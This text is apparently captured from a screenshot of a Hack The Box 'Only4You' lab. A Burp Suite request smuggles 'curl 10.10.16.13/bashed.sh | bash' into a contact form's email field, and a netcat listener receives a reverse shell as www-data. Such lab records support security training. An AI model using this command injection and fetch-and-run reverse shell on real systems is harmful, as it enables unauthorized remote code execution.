 Trash
File System
root@kali: /home/kali/Documents/tech_int_labs
root@kali: /home/kali/Documents/tech_int_labs 79x11
bashed.sh  only4you
┌──(root㉿kali)-[/home/kali/Documents/┌──(root㉿kali)-[/home/kali/Documents/tec
h_int_labs]
└─# nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.210] 41326
bash: cannot set terminal process group (1015): Inappropriate ioctl for device
bash: no job control in this shell
www-data@only4you:~/only4you.htb$
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://beta.only4you.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 Content-Length: 84
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=jorden@gmail.com;curl 10.10.16.13/bashed.sh |
bash&subject=yes&message=testing
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 May 2023 01:47:26 GMT
4 Content-Type: text/html
5 Content-Length: 568
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly
error page -->
16 <!-- a padding to disable MSIE and Chrome friendly
error page -->
17 <!-- a padding to disable MSIE and Chrome friendly
error page -->
18 <!-- a padding to disable MSIE and Chrome friendly
error page -->
19 <!-- a padding to disable MSIE and Chrome friendly
error page -->
20 <!-- a padding to disable MSIE and Chrome friendly
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 5
Done
729 bytes | 31,110 millis